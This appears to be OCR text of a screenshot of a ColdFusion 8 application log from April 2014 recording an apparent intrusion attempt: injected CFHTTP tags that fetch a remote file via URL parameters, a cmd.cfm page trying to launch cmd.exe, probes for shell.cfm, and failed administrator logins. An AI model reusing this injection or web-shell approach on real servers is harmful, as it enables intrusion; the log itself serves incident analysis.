 application.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
FILE=#URL.f#>.cfml'' "
"Error","web-4","04/22/14","11:58:35",,"An exception occurred when invoking an external process.The cause of this exception was
that: java.io.IOException: Cannot run program ""C:\Winnt\System32\cmd.exe"": CreateProcess error=3, ???????. The specific sequence
of files included or processed is: C:\ColdFusion8\wwwroot\CFIDE\cmd.cfm, line: 12 "
"Error","web-5","04/22/14","11:58:59",,"An exception occurred when invoking an external process.The cause of this exception was
that: java.io.IOException: Cannot run program ""C:\Winnt\System32\cmd.exe"": CreateProcess error=3, ???????. The specific sequence
of files included or processed is: C:\ColdFusion8\wwwroot\CFIDE\cmd.cfm, line: 12 "
"Information","web-4","04/22/14","12:05:45","CFADMIN","Invalid login for Default User"
"Error","web-13","04/22/14","12:07:23",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The
specific sequence of files included or processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p#
FILE=#URL.f#>.cfml'' "
"Error","web-11","04/22/14","12:09:34",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The
specific sequence of files included or processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p#
FILE=#URL.f#>.cfml'' "
"Information","web-13","04/22/14","12:15:15","CFADMIN","Invalid login for Default User"
"Information","web-11","04/22/14","12:18:25","CFADMIN","Invalid login for Default User"
"Error","web-12","04/22/14","12:23:39",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The
specific sequence of files included or processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p#
FILE=#URL.f#>.cfml'' "
"Error","web-10","04/22/14","12:26:04",,"File not found: /CFIDE/administrator/shell.cfm The specific sequence of files included or
processed is: C:\ColdFusion8\wwwroot\CFIDE\administrator\shell.cfm'' "
"Error","web-12","04/22/14","12:26:12",,"File not found: /shell.cfm The specific sequence of files included or processed is:
C:\ColdFusion8\wwwroot\shell.cfm'' "
"Error","web-13","04/22/14","12:26:14",,"File not found: /CFIDE/administrator/shell.cfm The specific sequence of files included or
processed is: C:\ColdFusion8\wwwroot\CFIDE\administrator\shell.cfm'' "
"Information","web-11","04/22/14","12:47:35","CFADMIN","Invalid login for Default User"
"Error","web-15","04/22/14","12:50:15",,"Probe requests must originate from localhost, 127.0.0.1 The specific sequence of files
included or processed is: C:\ColdFusion8\wwwroot\CFIDE\probe.cfm, line: 53 "
"Error","web-11","04/22/14","12:50:49",,"Probe requests must originate from localhost, 127.0.0.1 The specific sequence of files
included or processed is: C:\ColdFusion8\wwwroot\CFIDE\probe.cfm, line: 53 "
"Error","web-15","04/22/14","12:50:50",,"Probe requests must originate from localhost, 127.0.0.1 The specific sequence of files
included or processed is: C:\ColdFusion8\wwwroot\CFIDE\probe.cfm, line: 53 "
"Error","web-24","04/22/14","14:41:00",,"File not found: /&lt;CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p# FILE=#URL.f#&gt;.cfml The
specific sequence of files included or processed is: C:\ColdFusion8\wwwroot\<CFHTTP METHOD=Get URL=#URL.u# PATH=#URL.p#
FILE=#URL.f#>.cfml'' "